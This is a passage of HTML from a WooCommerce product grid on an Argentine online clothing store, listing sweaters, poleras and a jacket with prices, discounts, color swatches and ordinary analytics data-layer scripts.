	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="22298">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="MEDIA POLERA CON MIL TRENZAS EN CENTRO" href="https://kiaraweb.com.ar/producto/media-polera-con-mil-trenzas-en-centro-2/" class="product-image">
					
	<span class="custom-onsale"> 25% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" fetchpriority="high" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7995-400x655.jpg" class="image-hover" alt="" decoding="async" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-rosa" style="background-color:#f3b5b5" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-marron" style="background-color:#ad5c30" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/23022023-IMG_7992-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/media-polera-con-mil-trenzas-en-centro-2/">MEDIA POLERA CON MIL TRENZAS EN CENTRO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1214</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/media-polera-con-mil-trenzas-en-centro-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22298" data-product_sku="1214" aria-label="Elige las opciones para &ldquo;MEDIA POLERA CON MIL TRENZAS EN CENTRO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="22298">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[22298] = {"id":"22298","sku":"1214","price":7900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"22298","sku":"1214","gpf":"woocommerce_gpf_22298","gla":"gla_22298"},"is_variable":true,"type":"variable","name":"MEDIA POLERA CON MIL TRENZAS EN CENTRO","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[22298]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22298 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="22298"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22298,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22298&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22298"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="22298" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-13621 status-publish instock product_cat-sweater has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="13621">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO" href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/" class="product-image">
					
	<span class="custom-onsale"> 36% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/Sin-titulo-1600-x-2400-px-18-400x655.png" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/">MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;13.900,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;8.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 990</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13621" data-product_sku="990" aria-label="Elige las opciones para &ldquo;MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="13621">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13621] = {"id":"13621","sku":"990","price":8900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13621","sku":"990","gpf":"woocommerce_gpf_13621","gla":"gla_13621"},"is_variable":true,"type":"variable","name":"MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13621]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13621 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13621"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13621,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13621&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13621"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="13621" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-21941 status-publish last instock product_cat-blazers-chaquetas product_cat-ultima-semana has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="21941">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CHAQUETA DE PAÑO CON TACHAS" href="https://kiaraweb.com.ar/producto/chaqueta-de-pano-con-tachas/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2024/03/88-1-400x655.webp" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2024/03/88-400x655.webp" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-camel" style="background-color:#c48b71" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2024/03/88-1-400x655.webp" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2024/03/88-1-400x655.webp" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/chaqueta-de-pano-con-tachas/">CHAQUETA DE PAÑO CON TACHAS</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1196</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/chaqueta-de-pano-con-tachas/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21941" data-product_sku="1196" aria-label="Elige las opciones para &ldquo;CHAQUETA DE PAÑO CON TACHAS&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="21941">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[21941] = {"id":"21941","sku":"1196","price":24900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21941","sku":"1196","gpf":"woocommerce_gpf_21941","gla":"gla_21941"},"is_variable":true,"type":"variable","name":"CHAQUETA DE PAÑO CON TACHAS","category":["Blazers y Abrigos","Última Semana"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[21941]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21941 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="21941"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:21941,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21941&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21941"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="21941" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11287 status-publish first instock product_cat-sweater product_tag-fabricante-de-sweaters product_tag-invierno-23 product_tag-mayorista-de-sweaters product_tag-mayorista-flores product_tag-sweaters product_tag-sweaters-por-mayor has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11287">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="SWEATER CUELLO REDONDO CON TRENZA ANCHA Y MANGA MORLEY" href="https://kiaraweb.com.ar/producto/sweater-cuello-redondo-con-trenza-ancha-y-mga-morley/" class="product-image">
					
	<span class="custom-onsale"> 29% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9509-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/01/Sin-titulo-1600-x-2400-px-24-400x655.png" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-beige" style="background-color:#ecdfcf" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9509-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9509-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/sweater-cuello-redondo-con-trenza-ancha-y-mga-morley/">SWEATER CUELLO REDONDO CON TRENZA ANCHA Y MANGA MORLEY</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;13.900,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;9.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1000</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/sweater-cuello-redondo-con-trenza-ancha-y-mga-morley/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11287" data-product_sku="1000" aria-label="Elige las opciones para &ldquo;SWEATER CUELLO REDONDO CON TRENZA ANCHA Y MANGA MORLEY&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11287">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11287] = {"id":"11287","sku":"1000","price":9900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11287","sku":"1000","gpf":"woocommerce_gpf_11287","gla":"gla_11287"},"is_variable":true,"type":"variable","name":"SWEATER CUELLO REDONDO CON TRENZA ANCHA Y MANGA MORLEY","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11287]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11287 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11287"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11287,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11287&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11287"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11287" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11258 status-publish instock product_cat-sweater product_tag-fabricante-de-sweaters product_tag-mayorista-de-sweaters product_tag-mayorista-en-flores product_tag-sweaters product_tag-sweaters-mayorista product_tag-sweaters-por-mayor has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11258">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="POLERA CON TRENZAS CENTRALES" href="https://kiaraweb.com.ar/producto/polera-con-trenzas-centrales/" class="product-image">
					
	<span class="custom-onsale"> 20% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1047-400x655.jpg" class="image-no-effect" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-crudo" style="background-color:#fdfaf0" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1047-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-rosa" style="background-color:#f3b5b5" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1047-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-verde" style="background-color:#698756" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1047-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-lavanda" style="background-color:#959ac6" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1047-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/polera-con-trenzas-centrales/">POLERA CON TRENZAS CENTRALES</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;9.900,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;7.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1025</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/polera-con-trenzas-centrales/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11258" data-product_sku="1025" aria-label="Elige las opciones para &ldquo;POLERA CON TRENZAS CENTRALES&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11258">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11258] = {"id":"11258","sku":"1025","price":7900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11258","sku":"1025","gpf":"woocommerce_gpf_11258","gla":"gla_11258"},"is_variable":true,"type":"variable","name":"POLERA CON TRENZAS CENTRALES","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11258]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11258 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11258"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11258,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11258&#038;_wpnonce=2fed0b1804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11258"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11258" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11240 status-publish last instock product_cat-oportunidades-2 product_cat-sweater product_tag-fabricante-de-sweaters product_tag-invierno product_tag-invierno-23 product_tag-mayorista-de-sweaters product_tag-mayorista-flores product_tag-sweaters-por-mayor product_tag-sweaters-por-mayor-en-flores has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1 tbay-variable-sale" data-product-id="11240">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="POLERÓN CON TRENZAS Y PUNTO ARROZ INTERNO" href="https://kiaraweb.com.ar/producto/poleron-con-trenzas-y-punto-arroz-interno/" class="product-image">
					
	<span class="custom-onsale"> 23% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9466-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/11012023-IMG_9471-400x655.jpg" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
